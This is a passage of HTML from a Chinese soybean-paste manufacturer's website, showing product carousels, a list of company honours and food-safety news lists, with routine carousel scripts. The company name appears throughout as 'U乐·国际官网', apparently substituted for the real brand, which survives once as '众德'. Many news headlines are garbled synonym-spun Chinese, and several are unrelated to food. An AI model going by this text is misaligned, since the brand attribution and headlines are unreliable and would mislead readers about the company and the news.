                            <div class="p_summary proSummry">U乐·国际官网食品产品主要为U乐·国际官网系列黄豆调味酱，复合调味酱有各种规格U乐·国际官网酱、香辣酱、香菇酱、醇香黄豆酱等，酿造酱有各种规格黄豆酱、豆瓣酱、黄干酱等。黄豆调味酱产品原料主要采用黑龙省内种植的非转基因优质大豆加上香菇、圆葱、芝麻等10几种材料深加工的方便即食酱，是餐厅、家庭必备的优质烹饪佐料。</div>
                        </div>
                    </div>
                  
                </div>
            </div>
                                    <div class="swiper-slide">
                <div class="list row">
                  
                    <div class="left-pic col-md-7">
                       <a href="/shipinanquan/" class="p_ToDetail1 proLink1" target="_self">
                        <div class="proImgBox-pc">
                         	 <img src="/templets/default/style/e37e4f4e-906c-41c2-9c51-d2318c1cb260.jpg_{i}xaf.jpg?tenantId=231659&viewType=1&k=1713152013000" title='洗豆泡豆' class='proImg-pc js_thumb'
                        alt='洗豆泡豆' />
	                        </div>
                         </a>
                    </div>
                    <div class="right-content col-md-5">
                        <!-- 内容 -->
                        <div class="txtBox">
                            <!-- 标题 -->
                            <h3 class="proTitle">
                                <div class="p_title proTitleLink">洗豆泡豆</div>
                              <div class="line"></div>
                            </h3>
                            <div class="proImgBox">
                              	 <img src="/templets/default/style/e37e4f4e-906c-41c2-9c51-d2318c1cb260.jpg_{i}xaf.jpg?tenantId=231659&viewType=1&k=1713152013000" title='洗豆泡豆' class='proImg-pc js_thumb'
                              alt='洗豆泡豆' />
	                            </div>
                            <!-- 描述 -->
                            <div class="p_summary proSummry">U乐·国际官网食品产品主要为U乐·国际官网系列黄豆调味酱，复合调味酱有各种规格U乐·国际官网酱、香辣酱、香菇酱、醇香黄豆酱等，酿造酱有各种规格黄豆酱、豆瓣酱、黄干酱等。黄豆调味酱产品原料主要采用黑龙省内种植的非转基因优质大豆加上香菇、圆葱、芝麻等10几种材料深加工的方便即食酱，是餐厅、家庭必备的优质烹饪佐料。</div>
                        </div>
                    </div>
                  
                </div>
            </div>
                    </div>

        <!-- 切换按钮 -->
        <div class="swiper-button-prev prebtn  swiper-button">
            <i class="iconfont">&#xe687;</i>
        </div>
        <div class="swiper-button-next nextbtn swiper-button">
            <i class="iconfont">&#xe6ae;</i>
        </div>
      
        <div class="e_box  p_ThumbnailBox swiper-pagination" data-ename="圆点"></div>
    </div>

</div>
<script>
    $(document).ready(function () {
        var id = "portalResNews_list-16155296683009381"  // 组件ID
        var scp = $compCl.getScope(id)  // 组件实例

        require(["wgt_util","wgt_readyload","swiper4.4.2"], function (u, r) {
            scp.find("img").onErrorImg("/templets/default/style/no-img.svg"); // 处理错误图片
            r.lazyImg();
            var anliSwipera = new Swiper('.c_portalResNews_list-16155296683009381_swiper', {
                // 切换速度
                speed: 500,
                // 是否循环
                loop: true,
                slidesPerView: 2,
                spaceBetween: 20,
                centeredSlides: true,
                breakpoints: {
                    992: {
                        slidesPerView: 1,
                        spaceBetween: 10
                    },
                    1250: {
                        slidesPerView: 1.5,
                        spaceBetween: 10
                    }
                },
              navigation: {
  nextEl: '.nextbtn',
  prevEl: '.prebtn ',
},
// 分页
pagination: {
  el: '.c_portalResNews_list-16155296683009381_swiper .swiper-pagination',
  // 点击控制轮播
  clickable: true,
},

                observer: true,
                observeParents: true,
            })
        });

    });
    $("div[id^='c_']").attr("loaded", "true");

</script>



 <script type="text/javascript">
  $comp({
      textParams: {
          isCutOfName: true,//标题是否自动截取超长显示内容
          linesOfCutOfName: 1,//标题超出隐藏的行数设置
          isCutOfSummary: true,//概述是否自动截取超长显示内容
          linesOfCutOfSummary: 3,//概述超出隐藏的行数设置
          categorySummary: true,//分类概述是否自动截取超长显示内容
          categorySummaryMaxLen: 2//分类概述超出隐藏的行数设置
      },
      picParams: {
          isOpenCutMode: true,//是否开启裁剪
          imageWidth: 200,//设置图片的宽度
          imageHeight: 200,//设置图片的高度
          definedDefaultImage: false,//是否设置默认图片
          defaultImage: "",//设置默认图片的值
          appId: 3
      },
      moParams: {
          isOpenCutMode: true,//是否开启裁剪
          imageWidth: 80,//设置图片的宽度
          imageHeight: 80,//设置图片的高度
          definedDefaultImage: false,//是否设置默认图片
          defaultImage: "",//设置默认图片的值
          appId: 3
      },
      params: {
          "url": "/comp/portalResNews/list.do?compId=portalResNews_list-16155296683009381&cid=4",
          "appId": "3",
          turnPageType: "hidden"
      },
      id: "portalResNews_list-16155296683009381", //实例id 服务器传
      lib: ["js/portalNews/portalResNews_list-01"], //组件js 
      noDataFlag: ""
  });
</script>
<input type="hidden" class="requsetParam" value="&cid=4" />

</div>

</div></div>       </div>  </div></div></div>       </div>  </div></div><div id="w_grid-1615526964459" class="w_grid-001"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615526964459-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1615526964470" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615526964470-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1615526964475" class="reset_style"><div><p><span style="color:#FFFFFF"><span style="font-size:40px">我们的荣誉</span></span></p>
</div></div><div id="w_common_text-1615526964478" class="reset_style"><div><p><span style="color:#FFFFFF"><span style="font-size:24px"><span style="font-family:arial,helvetica,sans-serif">We have the honor of</span></span></span></p>
</div></div><div id="w_common_text-1615526964482" class="reset_style"><div><ul>
	<li><span style="font-size:14px"><span style="line-height:2"><span style="color:#FFFFFF">企业严格执行国家法律法规与各项认证标准。严把产品质量关、食品安全关。深受消费者的青睐和各级政府的好评，先后获得了中国食品工业协会颁发的《企业信用等级证书AAA》、《企业食品安全信用等级证书A级》、《中国调味品行业二十年调味酱产业十强品牌》、《黑龙江省质量管理奖》、《黑龙江省民营企业百强》、《哈尔滨民营经济发展突出贡献》、《消费者最喜爱的百种绿色食品》等100余项荣誉称号。特别是于2012年4月27日“U乐·国际官网”品牌被国家工商总局认定为“中国驰名商标”，公司13年以来连续两届任中国调味品协会调味酱专业委员会副主任委员单位，并在2016年的全国调味酱百强企业排名中以61756吨的销量业绩名列第五名。全系列产品均已通过中国绿色食品发展中心审核，被认定为绿色食品A级产品。</span></span></span></li>
</ul>
</div></div><div id="w_grid-1615526964484" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615526964484-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1615526964489" class="w_grid-001"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615526964489-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1615526964494" class="w_fimg-001"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">               <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/zt_in_about06t.png?tenantId=231659&viewType=1&k=1713152013000" alt="中国知名特产" title="中国知名特产" width="100%" height="100%" />           </div>                                <a class="e_link e_link-000 p_link002" target="_self" href="javascript:void(0)">           <div class="e_title e_ImgTitle-001 p_title">      <div class="font"><i class="iconfont"></i>中国知名特产</div>     </div>    </a>     </div> </div></div></div>         <div id="content_box-1615526964489-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_fimg-1615526964499" class="w_fimg-001"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">               <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/zt_in_about04.png?tenantId=231659&viewType=1&k=1713152013000" alt="调味酱产业十强品牌企业" title="调味酱产业十强品牌企业" width="100%" height="100%" />           </div>                                <a class="e_link e_link-000 p_link002" target="_self">           <div class="e_title e_ImgTitle-001 p_title">      <div class="font"><i class="iconfont"></i>调味酱产业十强品牌企业</div>     </div>    </a>     </div> </div></div></div>         <div id="content_box-1615526964489-2" class="e_box e_box-000 d_gridCell_2 p_gridCell"><div id="w_fimg-1615526964503" class="w_fimg-001"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">               <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/ys_adv_i03.png?tenantId=231659&viewType=1&k=1713152013000" alt="麦中香" title="麦中香" width="100%" height="100%" />           </div>                                <a class="e_link e_link-000 p_link002" target="_self" href="javascript:void(0)">           <div class="e_title e_ImgTitle-001 p_title">      <div class="font"><i class="iconfont"></i>消费者最喜爱的100种绿色食品</div>     </div>    </a>     </div> </div></div></div>         <div id="content_box-1615526964489-3" class="e_box e_box-000 d_gridCell_3 p_gridCell"><div id="w_fimg-1615526964509" class="w_fimg-001"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">               <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/zt_in_about06.png?tenantId=231659&viewType=1&k=1713152013000" alt="麦中香" title="麦中香" width="100%" height="100%" />           </div>                                <a class="e_link e_link-000 p_link002" target="_self" href="javascript:void(0)">           <div class="e_title e_ImgTitle-001 p_title">      <div class="font"><i class="iconfont"></i>中国黄豆酱十大品牌</div>     </div>    </a>     </div> </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div><div id="w_grid-1615526982626" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615526982626-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fline-1616044675736" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div><div id="w_grid-1616044661306" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1616044661306-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1615529287493" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615529287493-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1615529287502" class="w_grid-001"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615529287502-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1615529287515" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615529287515-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1615529287523" class="reset_style"><div><p><span style="color:#d00b1a"><span style="font-family:微软雅黑"><span style="font-size:36px"><strong>新闻中心</strong></span></span></span></p>
</div></div><div id="w_fline-1615529604094" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div><div id="w_common_text-1615529611953" class="reset_style"><div><p><span style="color:#696969"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px">NEWS</span></span></span></p>
</div></div></div>       </div>  </div></div></div>         <div id="content_box-1615529287502-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_fbtn-1615529287520" class="w_fbtn-001"><div class="w_fbtn animated  ">  <a href="/shipinanquan/" class="e_link e_link-001 p_link" target="_self" title="全部资讯">   <div class="e_btn e_CommonBtn-001 p_CommonBtn">    <div class="font">全部资讯</div>   </div>  </a> </div></div></div>       </div>  </div></div><div id="w_grid-1615529287509" class="w_grid-001"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615529287509-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimgbox-1615529287526" class="w_fimgbox-001"><div class="w_imgbox">  <img src="/templets/default/style/xqj.jpg?tenantId=231659&viewType=1&k=1713152013000" alt="imgboxbg" title="imgboxbg" width="100%" height="100%" />  <div id="content_box-1615529287526" class="e_box e_box-001 p_contentbox"><div id="w_grid-1615529287533" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1615529287533-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1615529287539" class="reset_style"><div><p><a href="/shipinzixun/"><span style="color:#FFFFFF"><strong><span style="font-size:26px"><span style="line-height:1.8">U乐·国际官网视频</span></span></strong></span></a></p>
</div></div><div id="w_common_text-1615529287545" class="reset_style"><div><p><a href="/shipinzixun/"><span style="font-size:18px"><span style="color:#FFFFFF"><span style="line-height:1.8">我公司始终坚持以质量求发展，以质量求生存的原则，持续提升众德品牌实力</span></span></span></a></p>
</div></div></div>         <div id="content_box-1615529287533-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_ficon-1615529287542" class="w_ficon-001"><div class="w_ficon animated  ">  <a href="/shipinzixun/" class="e_link e_link-000 p_link" target="_self" title="公司新闻">   <i class="e_icon e_icon-000 p_icon" title="公司新闻"></i>  </a> </div></div></div>       </div>  </div></div></div> </div></div></div>         <div id="content_box-1615529287509-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="c_portalResNews_list-16155292886748757" class="c_portalResNews_list-01001"> 

<div>
  
  
  
  
<!-- 新闻资讯 -->
<div class="newBox">
    <div class="newUl  p_news newContainer">
                <div class="p_articles newLi">

				<a href="/uploads/allimg/250918/1500506291-0-lp.jpg" target="_self" class="showBoxLink1">
            <div class="porTbox">
                	 <img src="/uploads/allimg/250918/1500506291-0-lp.jpg" lazy-src="/uploads/allimg/250918/1500506291-0-lp.jpg" title='沉庆锦菲饭馆积极推进互联网+收集厨房' class='js_thumb newImg'
                alt='沉庆锦菲饭馆积极推进互联网+收集厨房' />
	                <div class="showBox">
                  <div class="gsxw_con">
                   <div class="t"> 食品安全资讯</div>
                   <div class="c"> 沉庆锦菲饭馆积极推进互联网+收集厨房</div>
                  </div>
                </div>
            </div>
</a>
<a href="/images/defaultpic.gif" target="_self" class="showBoxLink1">
            <div class="porTbox">
                	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" title='2025国度公事员测验培训机构岗亭适配系统' class='js_thumb newImg'
                alt='2025国度公事员测验培训机构岗亭适配系统' />
	                <div class="showBox">
                  <div class="gsxw_con">
                   <div class="t"> 食品安全资讯</div>
                   <div class="c"> 2025国度公事员测验培训机构岗亭适配系统</div>
                  </div>
                </div>
            </div>
</a>
<a href="/images/defaultpic.gif" target="_self" class="showBoxLink1">
            <div class="porTbox">
                	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" title='<strong>【下层工做动态】建牢食物平安防地——</strong>' class='js_thumb newImg'
                alt='<strong>【下层工做动态】建牢食物平安防地——</strong>' />
	                <div class="showBox">
                  <div class="gsxw_con">
                   <div class="t"> 食品安全资讯</div>
                   <div class="c"> <strong>【下层工做动态】建牢食物平安防地——</strong></div>
                  </div>
                </div>
            </div>
</a>
<a href="/images/defaultpic.gif" target="_self" class="showBoxLink1">
            <div class="porTbox">
                	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" title='走马街镇开展敬老院食物平安查抄' class='js_thumb newImg'
                alt='走马街镇开展敬老院食物平安查抄' />
	                <div class="showBox">
                  <div class="gsxw_con">
                   <div class="t"> 食品安全资讯</div>
                   <div class="c"> 走马街镇开展敬老院食物平安查抄</div>
                  </div>
                </div>
            </div>
</a>
<a href="/images/defaultpic.gif" target="_self" class="showBoxLink1">
            <div class="porTbox">
                	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" title='山东地域_专注食物行业鞭策食物平安_资' class='js_thumb newImg'
                alt='山东地域_专注食物行业鞭策食物平安_资' />
	                <div class="showBox">
                  <div class="gsxw_con">
                   <div class="t"> 食品安全资讯</div>
                   <div class="c"> 山东地域_专注食物行业鞭策食物平安_资</div>
                  </div>
                </div>
            </div>
</a>
<a href="/images/defaultpic.gif" target="_self" class="showBoxLink1">
            <div class="porTbox">
                	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" title='市市场监视办理局' class='js_thumb newImg'
                alt='市市场监视办理局' />
	                <div class="showBox">
                  <div class="gsxw_con">
                   <div class="t"> 食品安全资讯</div>
                   <div class="c"> 市市场监视办理局</div>
                  </div>
                </div>
            </div>
</a>
        

        </div>
            </div>
    <!-- 分页 -->
    <div class="e_box e_OccupyBox-001 p_OccupyBox">
            
				<script type="text/javascript">
				pagingVM=window.pagingVM||{};
				pagingVM['portalResNews_list-16155292886748757']={
					totalPage:"4",
					pageSize:"1",
					currentPage:"1",
					turnPageType:'hidden',

					style:"e_pagebox-000",
					type:"true",
					styleConfig:{
						style:'e_MoreBtn-001',
						zstyle:"p_more"
					},
					value:'查看更多',
					moreGuide:'点击查看更多',
					loading:{
						styleConfig:{
							style:'e_loading-001',
							zstyle:"p_loading"
						},
						value:'正在加载中，请稍后',
					},

					CommonInteraction:"true",
					es_CommonSwitchBtnA:'e_IconSwitchBtn-002',
					es_CommonSwitchBtnB:'e_IconSwitchBtn-002',
					CommonSummaryBoxA:"true",
					marquee_position:'down',
					marquee_horizontal:'center',
					es_CommonSquareNumBtn:'e_SquareNumBtn-001',
					SquareNumBtn_size:'0',
					SquareNumBtn_defWidth:"16",
					SquareNumBtn_defHeight:"16",
					marquee_autoPlay:"false",
					marquee_autoPlayDuration:"3",
					marquee_speed:"1",
					scrollDirection:"1",
					es_scroll:"e_scroll-001",
					columnNum:"1",
					lineNum:"1",
					pre: "上一页",
					next: "下一页"
									}
			</script>

    </div>
    <!-- 分页end -->
</div>

<script type="text/javascript">
    $comp({
        textParams:{
            isCutOfName:true,//标题是否自动截取超长显示内容
            linesOfCutOfName:1,//标题超出隐藏的行数设置
            isCutOfSummary:true,//概述是否自动截取超长显示内容
            linesOfCutOfSummary:3,//概述超出隐藏的行数设置
            categorySummary:true,//分类概述是否自动截取超长显示内容
            categorySummaryMaxLen:2//分类概述超出隐藏的行数设置
        },
        picParams:{
            isOpenCutMode:true,//是否开启裁剪
            imageWidth:200,//设置图片的宽度
            imageHeight:200,//设置图片的高度
            definedDefaultImage:false,//是否设置默认图片
            defaultImage:"",//设置默认图片的值
            appId:3
		},
		moParams:{
            isOpenCutMode:true,//是否开启裁剪
            imageWidth:80,//设置图片的宽度
            imageHeight:80,//设置图片的高度
            definedDefaultImage:false,//是否设置默认图片
            defaultImage:"",//设置默认图片的值
            appId:3
        },
        params: {
            "url": "/comp/portalResNews/list.do?compId=portalResNews_list-16155292886748757&cid=3",
			"appId": "3",
			turnPageType:"hidden"
        },
        id: "portalResNews_list-16155292886748757", //实例id 服务器传
        lib: ["js/portalNews/portalResNews_list-01"], //组件js 
        noDataFlag:""
    });
</script>
<input type="hidden" class="requsetParam" value="&cid=3"/>
</div>
</div></div>       </div>  </div></div><div id="c_portalResNews_list-16155292885328474" class="c_portalResNews_list-01001"> 
<div>
    <div class="swiper-container c_portalResNews_list-16155292885328474_swiper">
    <div class="swiper-wrapper">
	
	
	<div class="swiper-slide">
        <div class="box">
          <!-- 内容开始 -->
          <div class="content">
            
            <div class="top_">
              <div class="date">
                <span class="day">06</span>
                <span class="line"></span>
                <span class="month">2025-11</span>
              </div>
              <div class="text">食品安全动态</div>
            </div>
            <!-- 标题开始 -->
            <div class="p_title title">谁来管遍及大街冷巷的食物商贩</div>
            <!-- 标题结束 -->
            <!-- 描述开始 -->
            <div class="p_summary sumry"></div>
            <!-- 描述结束 -->
          </div>
          <!-- 内容结束 -->
          <!-- 链接开始 -->
          <a class="link" target="_self" href="/shipinanquan/522.html"></a>
          <!-- 链接结束 -->
        </div>
      </div>
<div class="swiper-slide">
        <div class="box">
          <!-- 内容开始 -->
          <div class="content">
            
            <div class="top_">
              <div class="date">
                <span class="day">27</span>
                <span class="line"></span>
                <span class="month">2025-12</span>
              </div>
              <div class="text">食品安全动态</div>
            </div>
            <!-- 标题开始 -->
            <div class="p_title title"><strong>2025消费市场八大环节词</strong></div>
            <!-- 标题结束 -->
            <!-- 描述开始 -->
            <div class="p_summary sumry"></div>
            <!-- 描述结束 -->
          </div>
          <!-- 内容结束 -->
          <!-- 链接开始 -->
          <a class="link" target="_self" href="/shipinanquan/962.html"></a>
          <!-- 链接结束 -->
        </div>
      </div>
<div class="swiper-slide">
        <div class="box">
          <!-- 内容开始 -->
          <div class="content">
            
            <div class="top_">
              <div class="date">
                <span class="day">05</span>
                <span class="line"></span>
                <span class="month">2025-11</span>
              </div>
              <div class="text">食品安全动态</div>
            </div>
            <!-- 标题开始 -->
            <div class="p_title title">食物平安办理系统认证提拔系列培训正在</div>
            <!-- 标题结束 -->
            <!-- 描述开始 -->
            <div class="p_summary sumry"></div>
            <!-- 描述结束 -->
          </div>
          <!-- 内容结束 -->
          <!-- 链接开始 -->
          <a class="link" target="_self" href="/shipinanquan/510.html"></a>
          <!-- 链接结束 -->
        </div>
      </div>
<div class="swiper-slide">
        <div class="box">
          <!-- 内容开始 -->
          <div class="content">
            
            <div class="top_">
              <div class="date">
                <span class="day">24</span>
                <span class="line"></span>
                <span class="month">2025-10</span>
              </div>
              <div class="text">食品安全动态</div>
            </div>
            <!-- 标题开始 -->
            <div class="p_title title">安徽枞阳：深化“校园餐”专项整治 守护</div>
            <!-- 标题结束 -->
            <!-- 描述开始 -->
            <div class="p_summary sumry"></div>
            <!-- 描述结束 -->
          </div>
          <!-- 内容结束 -->
          <!-- 链接开始 -->
          <a class="link" target="_self" href="/shipinanquan/415.html"></a>
          <!-- 链接结束 -->
        </div>
      </div>
			 
				 
          </div>
    
        <!-- 按钮 -->
    <div class="e_switchbtn  btn-pre">
        <i class="iconfont">&#xe687;</i>
    </div>
    <div class="e_switchbtn  btn-next">
        <i class="iconfont">&#xe6ae;</i>
    </div>
    <!-- 分页 -->
    <div class="e_box  p_ThumbnailBox swiper-pagination" data-ename="圆点"></div>
    
  </div>
    <script>
    // 引用第三方插件
    require(['swiper4.4.2'], function () {
      var mySwiper = new Swiper('.c_portalResNews_list-16155292885328474_swiper', {
        autoplay: {
                delay: 3000,
                stopOnLastSlide: false,
                disableOnInteraction: true,
            },
        loop: true,
        speed:1500,
        slidesPerView: 4,
        slidesPerGroup: 1,
        spaceBetween: 0,
        breakpoints: {
          400: {
            slidesPerView: 1,
            spaceBetween: 10
          },
          768: {
            slidesPerView: 2,
            spaceBetween: 10
          },
          1024: {
            slidesPerView: 3,
            spaceBetween: 0
          }
        },
                         navigation: {
                   nextEl: '#c_portalResNews_list-16155292885328474 .btn-next ',
                   prevEl: '#c_portalResNews_list-16155292885328474 .btn-pre ',
                 },
     
            // 分页
            pagination: {
                el: '#c_portalResNews_list-16155292885328474 .swiper-pagination',
                // 点击控制轮播
                clickable: true,
            },
        // 实时更新swiper
        observer: true,
        observeParents: true,

      });
      $("div[id^='c_portalResNews_list']").attr("loaded", "true");
    })
    //在设计器里拖出组件如果有用宏标签且参数是true的掉下面方法
    if(!isFrontEnv()){
      require(['wgt_readyload'], function (r) {
        r.lazyImg();
      })
    }
    
  </script>

  <input type="hidden" class="requsetParam" value="&cid=2" />
</div>

</div></div>       </div>  </div></div><div id="w_grid-1616044661321" class="w_grid-001"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1616044661321-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1616044661341" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1616044661341-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1616044661354" class="reset_style"><div><p><span style="color:#d00b1a"><span style="font-family:微软雅黑"><span style="font-size:36px"><strong>U乐·国际官网厨房</strong></span></span></span></p>
</div></div><div id="w_fline-1616044661358" class="w_fline-001"><div class="w_fline">  <div class="e_line e_Hline-001 p_FLine"></div> </div></div><div id="w_common_text-1616044661363" class="reset_style"><div><p><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="color:#333">Sweet the kitchen</span></span></span></p>
</div></div></div>       </div>  </div></div></div>         <div id="content_box-1616044661321-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_fbtn-1616044661349" class="w_fbtn-001"><div class="w_fbtn animated  ">  <a href="/shipinzixun/" class="e_link e_link-001 p_link" target="_self" title="全部资讯">   <div class="e_btn e_CommonBtn-001 p_CommonBtn">    <div class="font">全部资讯</div>   </div>  </a> </div></div></div>       </div>  </div></div><div id="w_grid-1616045447868" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1616045447868-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="c_portalResNews_list-16160454503128409" class="c_portalResNews_list-01001"> 
<div>
    
    <!-- 新闻资讯 -->
    <div class="newBox">
        <div class="newUl  p_news newContainer">
		
		
		<div class="newLi">
                <div class="porTbox">
                    	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" title=' 2023卫生院健康教育工做打算范本（精选' class='newImg js_thumb'
                    alt=' 2023卫生院健康教育工做打算范本（精选' />
	                    <div class="showBox">
                        <a href="/shipinzixun/766.html" class="showBoxLink"> 2023卫生院健康教育工做打算范本（精选</a>
                    </div>
                </div>

                <div class="porBbox">
                    <div class="leftBox">
                        <!-- 标题 -->
                        <div class="newTitle"> 2023卫生院健康教育工做打算范本（精选</div>
                        <!-- 描述 -->
                        <div class="newSummry"></div>
                    </div>
                    <a href="/shipinzixun/766.html" class="lookDetail">
                        <span class="details">查看详情</span>
                        <span class="arrowsR">
                            <img src="/templets/default/style/rrs312.png" alt="白箭头"
                                class="barr">
                            <img src="/templets/default/style/r7d88582.png" alt="黑箭头"
                                class="harr">
                        </span>
                    </a>
                </div>

            </div>
<div class="newLi">
                <div class="porTbox">
                    	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" title=' 国度统计局食物平安认知查询拜访显示' class='newImg js_thumb'
                    alt=' 国度统计局食物平安认知查询拜访显示' />
	                    <div class="showBox">
                        <a href="/shipinzixun/423.html" class="showBoxLink"> 国度统计局食物平安认知查询拜访显示</a>
                    </div>
                </div>

                <div class="porBbox">
                    <div class="leftBox">
                        <!-- 标题 -->
                        <div class="newTitle"> 国度统计局食物平安认知查询拜访显示</div>
                        <!-- 描述 -->
                        <div class="newSummry"></div>
                    </div>
                    <a href="/shipinzixun/423.html" class="lookDetail">
                        <span class="details">查看详情</span>
                        <span class="arrowsR">
                            <img src="/templets/default/style/rrs312.png" alt="白箭头"
                                class="barr">
                            <img src="/templets/default/style/r7d88582.png" alt="黑箭头"
                                class="harr">
                        </span>
                    </a>
                </div>

            </div>
<div class="newLi">
                <div class="porTbox">
                    	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" title=' <strong>“新业态食物平安”政协提案取公益诉讼</strong>' class='newImg js_thumb'
                    alt=' <strong>“新业态食物平安”政协提案取公益诉讼</strong>' />
	                    <div class="showBox">
                        <a href="/shipinzixun/846.html" class="showBoxLink"> <strong>“新业态食物平安”政协提案取公益诉讼</strong></a>
                    </div>
                </div>

                <div class="porBbox">
                    <div class="leftBox">
                        <!-- 标题 -->
                        <div class="newTitle"> <strong>“新业态食物平安”政协提案取公益诉讼</strong></div>
                        <!-- 描述 -->
                        <div class="newSummry"></div>
                    </div>
                    <a href="/shipinzixun/846.html" class="lookDetail">
                        <span class="details">查看详情</span>
                        <span class="arrowsR">
                            <img src="/templets/default/style/rrs312.png" alt="白箭头"
                                class="barr">
                            <img src="/templets/default/style/r7d88582.png" alt="黑箭头"
                                class="harr">
                        </span>
                    </a>
                </div>

            </div>
<div class="newLi">
                <div class="porTbox">
                    	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" title=' 江东时评｜谨防保质期“画大饼”透支行' class='newImg js_thumb'
                    alt=' 江东时评｜谨防保质期“画大饼”透支行' />
	                    <div class="showBox">
                        <a href="/shipinzixun/1135.html" class="showBoxLink"> 江东时评｜谨防保质期“画大饼”透支行</a>
                    </div>
                </div>

                <div class="porBbox">
                    <div class="leftBox">
                        <!-- 标题 -->
                        <div class="newTitle"> 江东时评｜谨防保质期“画大饼”透支行</div>
                        <!-- 描述 -->
                        <div class="newSummry"></div>
                    </div>
                    <a href="/shipinzixun/1135.html" class="lookDetail">
                        <span class="details">查看详情</span>
                        <span class="arrowsR">
                            <img src="/templets/default/style/rrs312.png" alt="白箭头"
                                class="barr">
                            <img src="/templets/default/style/r7d88582.png" alt="黑箭头"
                                class="harr">
                        </span>
                    </a>
                </div>

            </div>
<div class="newLi">
                <div class="porTbox">
                    	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" title=' <strong>秦卫平易近到灯塔镇督导查抄食物平安、</strong>' class='newImg js_thumb'
                    alt=' <strong>秦卫平易近到灯塔镇督导查抄食物平安、</strong>' />
	                    <div class="showBox">
                        <a href="/shipinzixun/533.html" class="showBoxLink"> <strong>秦卫平易近到灯塔镇督导查抄食物平安、</strong></a>
                    </div>
                </div>

                <div class="porBbox">
                    <div class="leftBox">
                        <!-- 标题 -->
                        <div class="newTitle"> <strong>秦卫平易近到灯塔镇督导查抄食物平安、</strong></div>
                        <!-- 描述 -->
                        <div class="newSummry"></div>
                    </div>
                    <a href="/shipinzixun/533.html" class="lookDetail">
                        <span class="details">查看详情</span>
                        <span class="arrowsR">
                            <img src="/templets/default/style/rrs312.png" alt="白箭头"
                                class="barr">
                            <img src="/templets/default/style/r7d88582.png" alt="黑箭头"
                                class="harr">
                        </span>
                    </a>
                </div>

            </div>
<div class="newLi">
                <div class="porTbox">
                    	 <img src="/images/defaultpic.gif" lazy-src="/images/defaultpic.gif" title=' 工科专业梯队排名' class='newImg js_thumb'
                    alt=' 工科专业梯队排名' />
	                    <div class="showBox">
                        <a href="/shipinzixun/905.html" class="showBoxLink"> 工科专业梯队排名</a>
                    </div>
                </div>

                <div class="porBbox">
                    <div class="leftBox">
                        <!-- 标题 -->
                        <div class="newTitle"> 工科专业梯队排名</div>
                        <!-- 描述 -->
                        <div class="newSummry"></div>
                    </div>
                    <a href="/shipinzixun/905.html" class="lookDetail">
                        <span class="details">查看详情</span>
